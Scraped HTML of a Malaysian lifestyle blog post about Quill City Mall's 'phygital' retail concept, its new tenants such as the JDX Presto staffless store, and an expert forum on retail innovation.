<br /></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;">
<span id="docs-internal-guid-29f13f86-7fff-6a4e-21f9-492295d7a773" style="font-family: &quot;arial&quot;; font-size: 10.5pt; vertical-align: baseline; white-space: pre-wrap;"><span style="border: none; display: inline-block; height: 231px; overflow: hidden; width: 345px;"><img src="https://lh6.googleusercontent.com/W5t4hvjYnGQZgG7QaY451x6E4uomsY2SjIHM8cBWyrLXMaWOQL8zNdyMZoz5T2juFFZusWWLKHiA4mG62KPZWXHVVh0d3A3vIfZblVT9M5FurL8SQ9UZPi0pRih3DFLb0wVJjdCl" style="margin-left: 0px; margin-top: 0px;" /></span></span></div>
<br />
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;">&#8220;The decision to build a &#8220;phygital&#8221; mall] stems from our earnest preposition as an industry leader to provide tools and platforms to empower SME&#8217;s and retail entrepreneurs,&#8221; said Koong.</span></div>
<br />
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;">Quill City also announced their new tenant lineup that each has their unique definition of what a &#8220;phygital&#8221; concept store means to their brand and customers.</span></div>
<br />
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;">For instance, JD.com, China&#8217;s leading one-stop e-commerce platform &#8211; has teamed up with Presto, a local social marketing application to form an exhilarating partnership &#8211; JDX Presto Concept Store. The store is not only cashless but it is also staffless and borderless. That makes the largest online-to-offline experience store in Malaysia.</span></div>
<br />
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;">Furthermore, E-Sport Center is also settling in with a &#8220;phygital&#8221; gaming store while UniKL introduces industry exposure projects dedicated to business students.&nbsp;</span></div>
<br />
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;">An expert forum &#8220;Future Proof Your Business - New Retail Innovations and Interventions&#8221; led by five retail guru including Anwar Jumabhoy (Industry Expert), Kent Lee (Founder of Smuzcity), Redza Shahid (Founder of Grubcycle) and Cheong Chia Chou (CEO of PUC Berhad), moderated by Jonathan Case were held after Koong&#8217;s action-packed keynote speech.&nbsp;</span></div>
<br />
<span id="docs-internal-guid-5aef4f02-7fff-4b17-2c3f-57361accaaf7" style="font-family: &quot;arial&quot;; font-size: 10.5pt; vertical-align: baseline; white-space: pre-wrap;"><span style="border: none; display: inline-block; height: 231px; overflow: hidden; width: 345px;"><img src="https://lh4.googleusercontent.com/4W-56rf96tENpaDjzOV_likH_mroX-ayvDlW27KZYsz-SCMWhX0WilTnxtLGq5Zhe_uIXmKuk-evxfhx0OahUevlMsucBq3F0mmqYRCi0uzzrGC4a9zeUIMwyDJJ6Sk0uLnO4tUG" style="margin-left: 0px; margin-top: 0px;" /></span></span><br />
<br />
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;">CEO of PUC Berhad Cheong Chia Chou presented a staggering statistics that showed a 250 per cent higher purchase rate when retailers engage customers with at least three or more channels; it reaffirms the importance of consistent customer experience and marketing across multiple touchpoints in guaranteeing a higher revenue.</span></div>
<br />
<div dir="ltr" style="line-height: 1.34; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;">They further confirmed that the future of retail needs to promote intimate social relationships between brands, both international and local, with consumers by building a physical space that is customer experience-centric.</span></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEil4ZOocl-7iahstsZ7990LfyJuwttFbzRnRWuaFMxj-WzfxT_Lq8EUrgi5UELRuF4XJwDmmmg8yuAPvzuXG9Bvj6ASoa7qKQJTsygvDjuGQEW7fChAINR83B7FZqfsNH3QDQh7rSA87BM/s1600/Wendy+Quill.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEil4ZOocl-7iahstsZ7990LfyJuwttFbzRnRWuaFMxj-WzfxT_Lq8EUrgi5UELRuF4XJwDmmmg8yuAPvzuXG9Bvj6ASoa7qKQJTsygvDjuGQEW7fChAINR83B7FZqfsNH3QDQh7rSA87BM/s320/Wendy+Quill.jpg" width="240" /></a></div>
<br />
<br />
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;">Quill City will soon become a borderless retail, edutainment, and experiential learning center with more international and local tenants to come. Quill invites us to await for more exciting updates as they ease into more &#8220;phygital&#8221; era in the next 12 months.</span></div>
</p>
</div>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=https://www.wendypua.com/2019/12/quill-city-mall-led-expert-forum-to.html&title=Quill City Mall led an expert forum to discuss the new “phygital” retail future.' target='_blank'><div class='sharebox'><i class='fa fa-facebook'></i><span>Share</span></div></a>
<a href='http://twitter.com/share?url=https://www.wendypua.com/2019/12/quill-city-mall-led-expert-forum-to.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i><span>Tweet</span></div></a>
<a href='http://pinterest.com/pin/create/button/?url=https://www.wendypua.com/2019/12/quill-city-mall-led-expert-forum-to.html&media=https://lh6.googleusercontent.com/AD9KTtUfOyPlJEveIjr3v1QGaPqMR79V25C22qEyc1PylzYXuH9dQ6xEAi1-QDMFAEvdf0dOfbdqnVyAQM_DEH6KIFra2-46MNyzJLer5yngDtUk-5Cd_X3hlYOuaHaZdNt1NDFQ&description=Quill City Mall led an expert forum to discuss the new “phygital” retail future.' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i><span>Pin</span></div></a>
<a href='https://plus.google.com/share?url=https://www.wendypua.com/2019/12/quill-city-mall-led-expert-forum-to.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i><span>Share</span></div></a>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags :</strong>
<a href='https://www.wendypua.com/search/label/Tech' rel='tag'>Tech</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.wendypua.com/2020/01/marrybrown-doraemon-birthday-party.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.wendypua.com/2019/12/national-art-gallery-langkawi.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You May Also Like</h4>
</div>
<script src='/feeds/posts/default/-/Tech?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://www.wendypua.com/2019/12/quill-city-mall-led-expert-forum-to.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
0
comments
</h4>
</div>
<div class='comments'>
<div id='comment-holder'>
<!--Can't find substitution for tag [post.commentHtml]-->
</div>
</div>
<p class='comment-footer'>
<!--Can't find substitution for tag [post.noNewCommentsText]-->
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='pagination'>
<div class='newer'><a href='https://www.wendypua.com/2020/01/marrybrown-doraemon-birthday-party.html'><span class='pager-heading'>Newer Posts</span></a></div>
<div class='older'><a href='https://www.wendypua.com/2019/12/national-art-gallery-langkawi.html'><span class='pager-heading'>Older Posts</span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>About me</h2>
<div class='widget-content'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFxpkl09WE0-biutVZCWvf9N-Bh38B84_NjQWx8oNAUp2KlWXIta-Sbi0wFBWmnlCupgfdxe8MNx6ZBsTU7FDuC3IYB29zzutxaUDOMO58MFtRLfjg5CEZv7E6EAIaqynBxIb8muHN530/s1600/IMG_3831+%25281%2529.jpg" imageanchor="1" style="font-size: 100%;"><span style="margin-left: 1em; margin-right: 1em;font-size:100%;"><img border="0" data-original-height="1600" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFxpkl09WE0-biutVZCWvf9N-Bh38B84_NjQWx8oNAUp2KlWXIta-Sbi0wFBWmnlCupgfdxe8MNx6ZBsTU7FDuC3IYB29zzutxaUDOMO58MFtRLfjg5CEZv7E6EAIaqynBxIb8muHN530/s320/IMG_3831+%25281%2529.jpg" / /></span><br /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFxpkl09WE0-biutVZCWvf9N-Bh38B84_NjQWx8oNAUp2KlWXIta-Sbi0wFBWmnlCupgfdxe8MNx6ZBsTU7FDuC3IYB29zzutxaUDOMO58MFtRLfjg5CEZv7E6EAIaqynBxIb8muHN530/s1600/IMG_3831+%25281%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"> </a><span style="margin-left: 1em; margin-right: 1em;font-size:100%;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFxpkl09WE0-biutVZCWvf9N-Bh38B84_NjQWx8oNAUp2KlWXIta-Sbi0wFBWmnlCupgfdxe8MNx6ZBsTU7FDuC3IYB29zzutxaUDOMO58MFtRLfjg5CEZv7E6EAIaqynBxIb8muHN530/s1600/IMG_3831+%25281%2529.jpg" imageanchor="1" style="font-size: 100%;"><br /></a><span =""  style="font-size:100%;"><br />Wendy is a self-proclaimed beauty obsessed, fashion loving, foodie, family women who believes make-up and styles are art forms.</span></span><span =""  style="font-size:100%;">She loves to live a healthy lifestyle. However, in her blog you will find a few things sure to please everyone. </span><div><span =""  style="font-size:100%;"><br />For More Sponsorship / Collaboration Enquiry: wendypua@gmail.com</span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Check Out Our Latest Youtube Video</h2>
<div class='widget-content'>
Check Out Our Latest Youtube Video
<iframe allowfullscreen="" frameborder="0" src="https://www.youtube.com/embed/?listType=playlist&amp;list=UUmVqlnH0EjKhr0J09rr0zJw"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Follow Us</h2>
<div class='widget-content'>
<ul class='site-social-networks secondary-2-primary style-default show-title'>
<li><a href='http://facebook.com/wendypua'><i></i>facebook</a></li>
<li><a href='http://twitter.com/wendypua'><i></i>twitter</a></li>
<li><a href='http://instagram.com/wendypua'><i></i>instagram</a></li>
<li><a href='http://plus.google.com'><i></i>Google+</a></li>
<li><a href='http://pinterest.com/wendypua'><i></i>pinterest</a></li>
<li><a href="//youtube.com/wendypua"><i></i>youtube</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/%23WendySpeaks'>#WendySpeaks</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/Advertorial'>Advertorial</a>
<span dir='ltr'>(93)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/Beauty'>Beauty</a>
<span dir='ltr'>(398)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/Fashion'>Fashion</a>
<span dir='ltr'>(66)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/Flower%20Arrangement'>Flower Arrangement</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/FoodReview'>FoodReview</a>
<span dir='ltr'>(159)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/HappeningNow'>HappeningNow</a>
<span dir='ltr'>(592)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/Love%20Moment'>Love Moment</a>
<span dir='ltr'>(71)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/Online%20Shopping'>Online Shopping</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/Riau%20Island'>Riau Island</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/Tech'>Tech</a>
<span dir='ltr'>(55)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/Tech.'>Tech.</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/Transformation'>Transformation</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/Travel'>Travel</a>
<span dir='ltr'>(105)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/Wellness'>Wellness</a>
<span dir='ltr'>(72)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2026/'>2026</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2026/01/'>January 2026</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2025/'>2025</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2025/06/'>June 2025</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2025/05/'>May 2025</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2025/04/'>April 2025</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2025/03/'>March 2025</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2025/02/'>February 2025</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2025/01/'>January 2025</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2024/'>2024</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2024/12/'>December 2024</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2024/11/'>November 2024</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2024/10/'>October 2024</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2024/08/'>August 2024</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2024/07/'>July 2024</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2024/06/'>June 2024</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2024/05/'>May 2024</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2024/04/'>April 2024</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2024/03/'>March 2024</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2024/02/'>February 2024</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2024/01/'>January 2024</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(48)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2023/12/'>December 2023</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2023/11/'>November 2023</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2023/10/'>October 2023</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2023/09/'>September 2023</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2023/08/'>August 2023</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2023/07/'>July 2023</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2023/06/'>June 2023</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2023/05/'>May 2023</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2023/04/'>April 2023</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2023/03/'>March 2023</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2023/01/'>January 2023</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(46)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/12/'>December 2022</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/11/'>November 2022</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/10/'>October 2022</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/09/'>September 2022</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/08/'>August 2022</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/07/'>July 2022</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/06/'>June 2022</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/05/'>May 2022</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/04/'>April 2022</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/03/'>March 2022</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/02/'>February 2022</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/01/'>January 2022</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(49)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/12/'>December 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/11/'>November 2021</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/10/'>October 2021</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/09/'>September 2021</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/08/'>August 2021</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
